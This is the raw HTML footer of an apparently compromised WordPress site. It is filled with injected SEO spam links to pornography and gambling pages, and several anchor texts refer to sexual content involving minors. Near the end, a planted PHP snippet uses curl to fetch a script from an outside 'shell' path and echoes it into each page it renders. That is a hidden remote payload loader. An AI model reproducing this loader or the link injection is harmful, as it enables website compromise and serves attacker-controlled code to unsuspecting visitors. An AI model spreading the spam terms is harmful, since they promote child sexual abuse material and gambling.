<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
										<nav role="navigation" class="col-md-6">
						<ul id="menu-home-1" class="nav footer-nav clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletacouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletacouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18eac26782a943e7bc815534426a4859","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
